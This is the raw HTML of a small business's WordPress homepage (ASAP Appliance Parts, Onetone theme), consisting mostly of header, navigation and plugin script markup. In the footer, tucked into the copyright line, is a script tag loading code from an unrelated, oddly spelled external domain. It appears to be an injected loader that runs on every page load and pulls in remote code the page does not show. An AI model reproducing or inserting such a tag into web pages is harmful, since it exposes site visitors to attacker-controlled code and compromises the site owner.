<link rel="https://api.w.org/" href="https://asapapplianceparts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asapapplianceparts.com/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asapapplianceparts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://asapapplianceparts.com/" />
<link rel='shortlink' href='https://asapapplianceparts.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asapapplianceparts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasapapplianceparts.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asapapplianceparts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasapapplianceparts.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="home wp-singular page-template page-template-template-home page-template-template-home-php page page-id-65 custom-background wp-theme-onetone homepage onetone elementor-default elementor-kit-">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left home-header overlay" role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://asapapplianceparts.com/">
                            <img class="site-logo normal_logo" alt="ASAP Appliance Parts" src="https://asapapplianceparts.com/wp-content/themes/onetone/images/overlay-logo.png" />
                            </a>
                                                                              
                             
                        </div>
                        
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">
                            <ul id="menu-main" class="main-nav"><li class="onetone-menuitem"><a id="onetone-home" class="menu_title_0" href="#home" >
										 <span>Home</span></a></li><li class="onetone-menuitem"><a id="onetone-services" class="menu_title_2" href="#services" >
										 <span>Services</span></a></li><li class="onetone-menuitem"><a id="onetone-gallery" class="menu_title_3" href="#gallery" >
										 <span>Gallery</span></a></li><li class="onetone-menuitem"><a id="onetone-team" class="menu_title_4" href="#team" >
										 <span>Team</span></a></li><li class="onetone-menuitem"><a id="onetone-about" class="menu_title_5" href="#about" >
										 <span>About</span></a></li><li class="onetone-menuitem"><a id="onetone-testimonials" class="menu_title_6" href="#testimonials" >
										 <span>Testimonials</span></a></li><li class="onetone-menuitem"><a id="onetone-contact" class="menu_title_8" href="#contact" >
										 <span>Contact</span></a></li> </ul>                        </nav>
                    </div>
                </div>
            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://asapapplianceparts.com/"><img class="site-logo normal_logo" src="https://asapapplianceparts.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                                   
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://asapapplianceparts.com/"><h1 class="site-name">ASAP Appliance Parts</h1></a>
                                <span class="site-tagline">1100 North Florida Mango Rd, West Palm Beach 33409</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                          <ul id="menu-main" class="main-nav"><li class="onetone-menuitem"><a id="onetone-home" class="menu_title_0" href="#home" >
										 <span>Home</span></a></li><li class="onetone-menuitem"><a id="onetone-services" class="menu_title_2" href="#services" >
										 <span>Services</span></a></li><li class="onetone-menuitem"><a id="onetone-gallery" class="menu_title_3" href="#gallery" >
										 <span>Gallery</span></a></li><li class="onetone-menuitem"><a id="onetone-team" class="menu_title_4" href="#team" >
										 <span>Team</span></a></li><li class="onetone-menuitem"><a id="onetone-about" class="menu_title_5" href="#about" >
										 <span>About</span></a></li><li class="onetone-menuitem"><a id="onetone-testimonials" class="menu_title_6" href="#testimonials" >
										 <span>Testimonials</span></a></li><li class="onetone-menuitem"><a id="onetone-contact" class="menu_title_8" href="#contact" >
										 <span>Contact</span></a></li> </ul>
                        </nav>
                    </div>
                </div>
                
             
            </header>
                        <div class="slider-wrap"></div>
        </div><div class="post-wrap">
  <div class="container-fullwidth">
    <div class="page-inner row no-aside" style="padding-top: 0; padding-bottom: 0;">
      <div class="col-main">
        <section class="post-main" role="main" id="content">
           <p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-72" src="https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01-300x169.jpg" alt="" width="897" height="505" srcset="https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01-300x169.jpg 300w, https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01-768x432.jpg 768w, https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01-1024x576.jpg 1024w, https://asapapplianceparts.com/wp-content/uploads/2018/11/home-bg01.jpg 1920w" sizes="(max-width: 897px) 100vw, 897px" /></p>
                  </section>
      </div>
    </div>
  </div>
</div>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by <a href="https://www.mageewp.com/">MageeWP Themes</a>.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onetone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https:\/\/asapapplianceparts.com\/wp-admin\/admin-ajax.php","plugins_url":"https:\/\/asapapplianceparts.com\/wp-content\/plugins\/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"91b05d47c3"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.8.3" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/asapapplianceparts.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/asapapplianceparts.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
</body></html>
<!--Generated by Endurance Page Cache-->